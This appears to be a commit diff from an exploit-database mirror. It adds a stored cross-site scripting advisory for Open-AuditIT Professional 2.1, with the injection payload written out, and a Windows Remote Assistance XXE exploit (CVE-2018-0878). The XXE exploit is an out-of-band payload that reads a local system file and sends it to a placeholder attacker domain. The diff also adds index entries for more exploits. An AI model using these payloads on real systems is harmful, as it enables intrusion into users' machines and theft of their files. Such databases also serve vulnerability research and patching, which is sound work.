# Category: Webapp Open-AuditIT Professional 2.1
|
||||
|
||||
|
||||
1. Description:-
|
||||
It was observed that attacker is able to inject a malicious script in the
|
||||
Application. As server is not filtering the inputs provided by an attacker
|
||||
and the script executes in the victim browser when he tries to visit the
|
||||
page
|
||||
|
||||
|
||||
2. Proof of Concept
|
||||
Login into Open-AuditIT Professional 2.1
|
||||
1] Go to Home ==> Credentials
|
||||
2] Enter XSS payload in Name and Description Field
|
||||
"><img src=x onerror=alert(1337);>
|
||||
3] Click on Submit
|
||||
Visi this page :-
|
||||
http://localhost/omk/open-audit/credentials
|
||||
|
||||
3] POCs and steps:
|
||||
https://nileshsapariya.blogspot.ae/2018/03/csrf-to-xss-open-auditit-professional-21.html
|
||||
21
exploits/windows/webapps/44352.txt
Normal file
21
exploits/windows/webapps/44352.txt
Normal file
|
|
@ -0,0 +1,21 @@
|
|||
# Exploit Title: Microsoft Windows Remote Assistance XXE
|
||||
# Date: 27/03/2018
|
||||
# Exploit Author: Nabeel Ahmed
|
||||
# Tested on: Windows 7 (x64), Windows 10 (x64)
|
||||
# CVE : CVE-2018-0878
|
||||
# Category: Remote Exploits
|
||||
|
||||
Invitation.msrcincident
|
||||
------------------------
|
||||
<?xml version="1.0" encoding="UTF-8" ?>
|
||||
<!DOCTYPE zsl [
|
||||
<!ENTITY % remote SYSTEM "http://<yourdomain.com>/xxe.xml">
|
||||
%remote;%root;%oob;]>
|
||||
|
||||
xxe.xml
|
||||
------------------------
|
||||
<!ENTITY % payload SYSTEM "file:///C:/windows/win.ini">
|
||||
<!ENTITY % root "<!ENTITY % oob SYSTEM 'http://<yourdomain.com>/?%payload;'> ">
|
||||
|
||||
Reference: https://krbtgt.pw/windows-remote-assistance-xxe-vulnerability/
|
||||
Reference: Vulnerability discovered by Nabeel Ahmed (@NabeelAhmedBE) of Dimension Data (https://www.dimensiondata.com)
|
||||
|
|
@ -16360,6 +16360,7 @@ id,file,description,date,author,type,platform,port
|
|||
44293,exploits/windows/remote/44293.html,"Firefox 46.0.1 - ASM.JS JIT-Spray Remote Code Execution",2018-03-16,Rh0,remote,windows,
|
||||
44294,exploits/windows/remote/44294.html,"Firefox 44.0.2 - ASM.JS JIT-Spray Remote Code Execution",2018-03-16,Rh0,remote,windows,
|
||||
44345,exploits/windows/remote/44345.txt,"Acrolinx Server < 5.2.5 - Directory Traversal",2018-03-26,"Berk Dusunur",remote,windows,
|
||||
44349,exploits/linux/remote/44349.md,"TestLink Open Source Test Management < 1.9.16 - Remote Code Execution (PoC)",2018-03-27,"Manish Tanwar",remote,linux,
|
||||
6,exploits/php/webapps/6.php,"WordPress 2.0.2 - 'cache' Remote Shell Injection",2006-05-25,rgod,webapps,php,
|
||||
44,exploits/php/webapps/44.pl,"phpBB 2.0.5 - SQL Injection Password Disclosure",2003-06-20,"Rick Patel",webapps,php,
|
||||
47,exploits/php/webapps/47.c,"phpBB 2.0.4 - PHP Remote File Inclusion",2003-06-30,Spoofed,webapps,php,
|
||||
|
|
@ -39049,3 +39050,8 @@ id,file,description,date,author,type,platform,port
|
|||
44339,exploits/php/webapps/44339.txt,"MyBB Plugin Last User's Threads in Profile Plugin 1.2 - Persistent Cross-Site Scripting",2018-03-23,0xB9,webapps,php,
|
||||
44340,exploits/php/webapps/44340.txt,"Wordpress Plugin Site Editor 1.1.1 - Local File Inclusion",2018-03-23,"Nicolas Buzy-Debat",webapps,php,80
|
||||
44343,exploits/php/webapps/44343.py,"Laravel Log Viewer < 0.13.0 - Local File Download",2018-03-26,"Haboob Team",webapps,php,
|
||||
44350,exploits/multiple/webapps/44350.py,"TwonkyMedia Server 7.0.11-8.5 - Directory Traversal",2018-03-28,"Sven Fassbender",webapps,multiple,
|
||||
44351,exploits/multiple/webapps/44351.txt,"TwonkyMedia Server 7.0.11-8.5 - Persistent Cross-Site Scripting",2018-03-28,"Sven Fassbender",webapps,multiple,
|
||||
44352,exploits/windows/webapps/44352.txt,"Microsoft Windows Remote Assistance - XML External Entity Injection",2018-03-28,"Nabeel Ahmed",webapps,windows,
|
||||
44353,exploits/hardware/webapps/44353.sh,"Tenda N11 Wireless Router 5.07.43_en_NEX01 - Remote DNS Change",2018-03-28,"Todor Donev",webapps,hardware,
|
||||
44354,exploits/php/webapps/44354.txt,"Open-AuditIT Professional 2.1 - Cross-Site Scripting",2018-03-28,"Nilesh Sapariya",webapps,php,
|
||||
|
|
|
|||
|
Can't render this file because it is too large.
|
Loading…
Add table
Reference in a new issue